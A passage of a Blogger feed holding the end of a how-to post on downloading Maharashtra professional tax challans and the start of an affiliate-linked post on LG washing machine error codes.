\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EOn the home page, find the \u003Cb\u003E'Services' or 'e-filing'\u003C\/b\u003E section. Click on it to access the electronic registration portal. If you already have an account on the portal, log in with your access data (user ID, password, CAPTCHA). If you don't have an account, you may need to register first.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EOnce logged in, you will be redirected to the e-filing dashboard. Look for options for \u003Cb\u003E'View\/Confirm Tax Deduction'\u003C\/b\u003E, \u003Cb\u003E'My Account'\u003C\/b\u003E or \u003Cb\u003E'Form 26AS'\u003C\/b\u003E. This option allows you to view the details of the tax you have paid.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EClick the appropriate option to view the tax deduction statement or Form 26AS. Select the \u003Cb\u003Etax year\u003C\/b\u003E for which you want to download the Challan transcript. The assessment year is the year following the assessment year for which tax is paid. For example, if you paid taxes in 2022-2023, your tax year would be 2023-2024.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003ESelect the assessment year to view the details of taxes paid for that period. Find the specific payment entry for which you want to download the invoice version.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EYou can identify it by the transaction date, payment amount or other relevant details. Look for download or print options related to this payment history.\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EClick to download your copy of Challan in PDF format. Save the downloaded copy of Challan to your computer or print it for your records.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003EThe exact steps and website interface may vary depending on updates or changes from the Indian Income Tax Authority. It is always a good idea to locate the official government website and look for specific instructions or user guides on how to download income tax payment challan copies.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EHow can I check my professional tax status in Maharashtra?\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETo check your professional tax status in Maharashtra, you can follow these steps:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EVisit the official website of the Goods and Services Tax and Central Excise Department, Government of Maharashtra (https:\/\/mahagst.gov.in\/).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003ELook for the \u003Cb\u003E\"Professional Taxes\"\u003C\/b\u003E section of the website. Under the services or taxes tab.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EClick the Occupational Taxes option or a similar option. This will take you to our tax expert portal.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIf you already have an account on the portal, log in with your access data (username and password). If you don't have an account yet, you may need to register first.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EOnce logged in, access the section where you can verify your professional tax position. This can be found in tabs such as Status and My Account.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWe provide the information you need to investigate professional tax litigation. This typically includes your tax professional registration number, or personal information such as your name, PAN number, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAfter entering the required details, click on the \"Search\" or \"Submit\" button.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIf the information provided is correct, you will see your corporate tax status on the screen. Status can indicate whether a business tax payment is pending, pending, or contains other relevant information.\u003C\/p\u003E\u003Cp\u003ECheck the displayed status or, if available, download or print a status report for your records. Please note that the exact steps and website interface may vary based on updates or changes by the Maharashtra government.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIt's always a good idea to explore the government's official website and look for specific instructions or user guides to help you check your professional tax status.\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EHow do I find my CTD reference number for professional tax?\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFollow these steps to find your Maharashtra Corporate Tax Reference Certificate of Deduction (CTD) number:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EVisit the official website of the Department of Goods and Services Tax and Central Excise of the Government of Maharashtra at https:\/\/mahagst.gov.in\/.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EFind the \u003Cb\u003E\"Professional Tax\" \u003C\/b\u003Esection on our website. It may be under the \"Services\" or \"Taxes\" tab.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EClick on \"Professional Taxes\" or a similar option. This will redirect you to the Professional Tax Portal.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIf you already have an account on the portal, log in with your credentials (username and password). If you don't have an account, you may need to register first.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EOnce logged in, access the section where you can access your certificate or professional tax data. Below that may be a tab such as \u003Cb\u003E\"Certificates,\" \"Downloads,\" or \"My Account.\"\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELook for options related to \u003Cb\u003ECTD \u003C\/b\u003Eor tax exemption certificate.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EClick on the options to view or download the CTD. If a CTD is available, the reference number should appear in the document or webpage.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENote the CTD reference number for your records. If you are unable to find your CTD reference number through the online portal, you can directly contact the Government of Maharashtra Goods and Services Tax and Central Excise for assistance. They can provide the information and advice you need to obtain a CTD reference number.\u003C\/p\u003E\u003Ch4\u003ERelated Queries:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EProfessional tax challan download pdf\u003C\/li\u003E\u003Cli\u003EDownload ptrc challan online maharashtra\u003C\/li\u003E\u003Cli\u003EDownload ptrc challan online telangana\u003C\/li\u003E\u003Cli\u003EPtec challan download maharashtra\u003C\/li\u003E\u003Cli\u003EPtrc payment online\u003C\/li\u003E\u003Cli\u003EPtrc challan search\u003C\/li\u003E\u003Cli\u003EPtec challan download without login\u003C\/li\u003E\u003Cli\u003ESearch challan\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPtec challan download without login\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ETo download your Professional Tax Registration Certificate (PTEC) without logging in, follow these steps:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EVisit the official website of Maharashtra Government Goods and Services Tax and Central Excise Department (https:\/\/mahagst.gov.in\/).\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EFind the \u003Cb\u003E\"Professional Taxes\"\u003C\/b\u003E section on our website. You can find these in the “Services” or “Taxes” tab.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EClick on\u003Cb\u003E \"Employment Tax\"\u003C\/b\u003E or a similar option. This will redirect you to our tax experts portal.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EDownload PTEC Shelter or find options to sign up for a tax professional. It can be found under a tab such as \"Chalan\", \"Forms\" or \"Membership\".\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EClick on the appropriate option to continue downloading PTEC challan.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EYou may be asked to provide certain information to create a challan. This information may include your personal information, your business information and other relevant information.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EEnter the requested information accurately and completely. After submitting the required details, submit the form or create a challenge.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EThe system should create a PTEC challan based on the information provided. Look for a download or print option for the generated challan.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EClick to download the PTEC Challan in PDF format. Save the downloaded challan file to your computer or keep a hard copy for your records.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPlease note that without a login you may have limited access to certain features and functionality. If you face any problems or restrictions during the process, it is recommended to create an account or contact the GST Department and Central Revenue Department, Government of Maharashtra for further assistance.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/8978274726427710572\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/05\/a-step-by-step-guide-to-download-ptrc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8978274726427710572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8978274726427710572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/05\/a-step-by-step-guide-to-download-ptrc.html","title":"A Step-by-Step Guide- How to Download PTRC Challan Online"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd0FYAviOAk3Rlg30FklT2Iuv9V3s2M1f03qbqQ6LSg6qWqXeFF9lvxakRmlvbTmt-d3zwcG6fVlBe3OJsGxhfBVImHCMOqK6H5SWOfUGCyp6hhK0fbTF_fSZUzBM0t6GUdUZG4jgPXYqbb5Uyg7syYwnu6pPymBk4fTKKga5-E3I2T-m7di8YmlDg\/s72-w640-h402-c\/Download-PTRC-Challan-Online.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-7978300226221103287"},"published":{"$t":"2023-05-01T20:38:00.016+05:30"},"updated":{"$t":"2023-05-17T09:55:15.727+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home Appliances Troubleshoot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Troubleshoot"}],"title":{"type":"text","$t":"Best Solution for Your LG Washing Machine Error Codes"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;Best Solution for Your LG Washing Machine Error Codes\u003C\/span\u003E\u003C\/u\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan\u003EIn my article, you can find the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003EBest Solution for Your LG Washing Machine Error Codes.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3pfXvPf\" target=\"_blank\"\u003ELG washing machines\u003C\/a\u003E are very popular machines that are made famous for their efficiency and reliability.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPersonally LG is my always favourite brand. Its intelligent technology always attracted me, also a very durable product in electronics.\u0026nbsp; Best Service LG provides anytime. Hassle-free customer service and altogether you will not get to worry about your appliances.\u0026nbsp; I suggest you if you plan to buy a Front Loading Washing Machine best option is to go with LG Front Loading Washing Machine.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor buying LG Front Loading Washing Machine in India you can use this (\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3M0tyMm\" target=\"_blank\"\u003ELG Front Loading Washing Machine\u003C\/a\u003E )\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;link. If you are buying from the United States you can use (\u003Ca href=\"https:\/\/amzn.to\/3pfXvPf\" target=\"_blank\"\u003ELG Front Loading Washing Machine\u003C\/a\u003E )this link\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: justify;\"\u003EBut like any other machine, they can break down occasionally. Error codes are usually found on the display board displayed on the control panel of the machine. If we know the cause of these error codes, we can do the solution. This article will help you quickly understand these errors or codes and diagnose and troubleshoot the problem.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mLQ4K54YoITf-NXKaGU3xs28vjY4-SIv9K5DLbkxb1d-tvi5NvJ6729VVReZC_26tDM7vuov98A7VnbIk3kNmllFxfCX25ASeDkdH0BZobXPZtMtkx5-UrdzCyCR4hqEWlEIax7_9gzBtr-7UsT80QelMiUigHTtaPZ6QcovdeZkKMtTD3QP7l7y\/s1080\/lg-washing-machine-error-codes.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg alt=\"Best Solution for Your LG Washing Machine Error Codes\" border=\"0\" data-original-height=\"680\" data-original-width=\"1080\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mLQ4K54YoITf-NXKaGU3xs28vjY4-SIv9K5DLbkxb1d-tvi5NvJ6729VVReZC_26tDM7vuov98A7VnbIk3kNmllFxfCX25ASeDkdH0BZobXPZtMtkx5-UrdzCyCR4hqEWlEIax7_9gzBtr-7UsT80QelMiUigHTtaPZ6QcovdeZkKMtTD3QP7l7y\/w640-h402\/lg-washing-machine-error-codes.png\" title=\"Best Solution for Your LG Washing Machine Error Codes\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBest Solution for Your LG Washing Machine Error Codes\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBelow you will find each error code, its causes, and ways to solve it. Check the error codes of your LG washing machine from the list below and find out the solution.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003ELG Washing Machine Error Codes\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOE - OE error code normally indicates that there is a problem with the drain system.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003ESolution:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECheck the drain hose for any kinks or clogs.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECheck the drain pump filter for any debris or blockages. If the drain system is clear, the issue may be with the drain pump or control board and requires professional repair.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUE - UE error code indicates that your washing machine has an unbalanced load. This can be caused by washing a single heavy item or washing items that are not evenly distributed in the drum.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003ESolution:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETry to rearrange the load and start washing again.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFE - FE error code indicates that there is excess water flow in the washing machine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003ESolution:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECheck the water supply and make sure that the water level sensor is working properly.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003ESolution:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf still, the issue persists, then the water inlet valve may be damaged and requires replacement.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPE - PE error code indicates a problem with the water level sensor or pressure switch.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003ESolution:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECheck the pressure switch and sensor for any damage or debris stuck inside.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf found they are fine, then the issue may be with the wiring or control board and requires professional repair.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELE - LE error code indicates a problem with the motor or motor control board.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003ESolution:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECheck the wiring and connections to the motor and control board to find any damaged or loose connections.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf found they are fine, then the motor or motor control board may be faulty and requires professional repair.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDE - DE error code indicates that the door is not properly closed or that the door switch is damaged.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003ESolution:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECheck the door position and also the door latch for any obstructions or damage.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECheck the door switch also for any defects or damage.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECE - CE error code indicates a communication error between the control board and the motor.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cu\u003ESolution:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECheck the wiring and connections between the two components for any damage or loose connections.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf they are found fine, the control board or motor may be faulty and requires professional repair.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn conclusion, above mentioned are some common LG washing machine error codes and their troubleshoots. If you have faced any of these error codes, find out your machine's error codes and the troubleshooting tips provided above. If you could not do a solution by yourself then the best solution is to call a qualified technician from the LG Service Centre of your locality to assist you.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EFAQ\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EWhat does an E1 error code on an LG washing machine mean?\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003EThe E1 error code in the LG washing machine usually indicates a problem with the water inlet valve of the machine. This means that the washing machine is having trouble filling with water or the water pressure is too low.\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHere are some possible causes and solutions for the E1 error code on your \u003Ca href=\"https:\/\/amzn.to\/3nBq21t\" target=\"_blank\"\u003ELG washing machine\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWater supply problems: Make sure the water supply to the machine is on and that there is no fault or blockage in the water supply hose.\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ELow water pressure: If the water pressure is too low, the machine may not fill properly. Check the water pressure in your home and make sure it meets the requirements of your LG washing machine.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFaulty water inlet valve: If the water inlet valve is defective or clogged, it may need to be cleaned or replaced. Refer to the user manual or contact a repairer of the device for assistance.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElectrical problem: An E1 error code can also indicate an electrical problem with your washing machine. In such cases, we recommend contacting a professional device repair technician for assistance.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf none of these solutions work, we recommend contacting a professional device repair technician for further diagnosis and repair.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E\u003Cbr 